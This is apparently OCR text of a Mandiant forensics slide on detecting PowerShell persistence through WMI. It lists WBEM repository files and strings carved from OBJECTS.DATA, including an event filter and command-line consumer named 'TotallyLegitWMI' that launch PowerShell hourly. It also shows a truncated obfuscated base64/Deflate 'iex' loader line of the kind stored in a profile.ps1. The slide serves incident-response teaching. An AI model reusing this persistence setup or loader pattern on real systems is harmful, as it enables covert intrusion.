 PS WMI Evidence: File System
C:\windows\system32\wbem\repository
LastWriteTime Length Name
------------- ------ ----
6/18/2014 8:32 PM 4628480 INDEX.BTR
6/18/2014 5:11 PM 51684 MAPPING1.MAP
6/18/2014 8:31 PM 51684 MAPPING2.MAP
6/18/2014 8:32 PM 51684 MAPPING3.MAP
6/18/2014 8:32 PM 15777792 OBJECTS.DATA
WBEM repository
files changed
(common)
001B9021 CommandLineEventConsumer.Name="TotallyLegitWMI"
001B9072 __EventFilter.Name="TotallyLegitWMI"
001B9570 __EventFilter
001B959F root\CimV2
001B95AB Updater
001B95B4 SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE Ta
AND TargetInstance.Minute = 00 GROUP WITHIN 60
001B976A CommandLineEventConsumer
001B9784 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -N
Strings in
“objects.data”
Global or per-user
“profile.ps1” changed
(if used to store code)
sal a New-Object;iex(a IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStr
eam][Convert]::FromBase64String('7L0HYBxJl
iUmL23Ke39K9UrX4HShCIBgEyTYkEA...
MANDIANT
A FireEye™ Company
© Mandiant, A FireEye Company. All rights reserved.
44